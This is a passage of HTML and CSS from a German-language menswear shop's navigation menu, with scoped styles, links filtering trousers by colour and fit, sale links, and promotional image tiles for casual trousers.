        .navigationLink-2845817519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2845817519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2845817519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-2845817519 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5866161645 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5866161645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5866161645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5866161645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5866161645 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6070282955 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6070282955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6070282955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6070282955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-6070282955 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1462719807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1462719807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1462719807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1462719807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-1462719807 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8357975279 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8357975279 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8357975279 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8357975279 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8357975279) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8357975279 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9570344213 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9570344213 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9570344213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9570344213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-9570344213 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7353421783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7353421783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7353421783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7353421783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-7353421783 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7068842101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7068842101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7068842101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7068842101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-7068842101 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6553447160 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6553447160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6553447160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6553447160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-6553447160 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7202784584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7202784584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7202784584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7202784584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/uber-unsere-hosen.html"
       class="navigationLink-7202784584 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7982455437 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7982455437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7982455437 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7982455437 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-7982455437 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2337518602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2337518602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2337518602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2337518602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-2337518602 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hosen Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2360245657 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2360245657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2360245657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2360245657 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-2360245657 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1416534567 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1416534567, .column2-1416534567 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1416534567 {
        box-shadow: none;
        
    }
    
    .column2-1416534567 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1416534567 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1416534567 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1416534567 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1416534567 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1416534567 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1416534567 {
            box-shadow: none;
            
        }
        
        .column2-1416534567 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1416534567 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1416534567 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1416534567 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1416534567 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1416534567 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1416534567 {
            box-shadow: none;
            
        }
        
        .column2-1416534567 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1416534567 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1416534567 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1416534567 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1416534567 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1416534567 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1416534567 {
            box-shadow: none;
            
        }
        
        .column2-1416534567 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1416534567 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1416534567 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1416534567 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1416534567 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1416534567 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1416534567 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5379182368 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5379182368, .column2-5379182368 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5379182368 {
        box-shadow: none;
        
    }
    
    .column2-5379182368 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5379182368 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5379182368 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5379182368 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5379182368 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5379182368 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5379182368 {
            box-shadow: none;
            
        }
        
        .column2-5379182368 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5379182368 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5379182368 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5379182368 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5379182368 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5379182368 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5379182368 {
            box-shadow: none;
            
        }
        
        .column2-5379182368 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5379182368 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5379182368 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5379182368 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5379182368 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5379182368 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5379182368 {
            box-shadow: none;
            
        }
        
        .column2-5379182368 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5379182368 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5379182368 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5379182368 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5379182368 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5379182368 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5379182368 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6252642442--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6252642442--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6252642442 .js-read-more,
    .promo-tile-6252642442 .js-read-less {
        font-size: null;
    }

    .promo-tile-6252642442--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6252642442:hover .promo-tile-6252642442-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6252642442 .promo-tile-6252642442-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6252642442-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6252642442 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6252642442--minititle {
        min-height: auto;
    }

    .promo-tile-6252642442--title {
        min-height: auto;
    }

    .promo-tile-6252642442--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6252642442--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6252642442--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6252642442--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6252642442--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6252642442-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6252642442--minititle {
            min-height: auto;
        }

        .promo-tile-6252642442--title {
            min-height: auto;
        }

        .promo-tile-6252642442--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6252642442--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6252642442--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6252642442--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6252642442-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6252642442--minititle {
            min-height: auto;
        }

        .promo-tile-6252642442--title {
            min-height: auto;
        }

        .promo-tile-6252642442--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6252642442--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6252642442--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6252642442 .js-read-more,
        .promo-tile-6252642442 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6252642442--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6252642442--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6252642442--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6252642442-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6252642442--minititle {
            min-height: auto;
        }

        .promo-tile-6252642442--title {
            min-height: auto;
        }

        .promo-tile-6252642442--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6252642442--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6252642442--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6252642442 .js-read-more,
        .promo-tile-6252642442 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6252642442--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6252642442--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6252642442 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6252642442-scaled-img--false promo-tile-6252642442--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/" class="promo-tile-6252642442--navLink cursor-pointer position-absolute uppercase">
                    Freizeithosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5379182368 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9334651077--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9334651077--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9334651077 .js-read-more,
    .promo-tile-9334651077 .js-read-less {
        font-size: null;
    }

    .promo-tile-9334651077--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9334651077:hover .promo-tile-9334651077-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9334651077 .promo-tile-9334651077-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9334651077-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9334651077 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9334651077--minititle {
        min-height: auto;
    }

    .promo-tile-9334651077--title {
        min-height: auto;
    }

    .promo-tile-9334651077--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9334651077--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9334651077--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9334651077--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9334651077--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9334651077-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9334651077--minititle {
            min-height: auto;
        }

        .promo-tile-9334651077--title {
            min-height: auto;
        }

        .promo-tile-9334651077--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9334651077--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9334651077--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9334651077--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9334651077-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9334651077--minititle {
            min-height: auto;
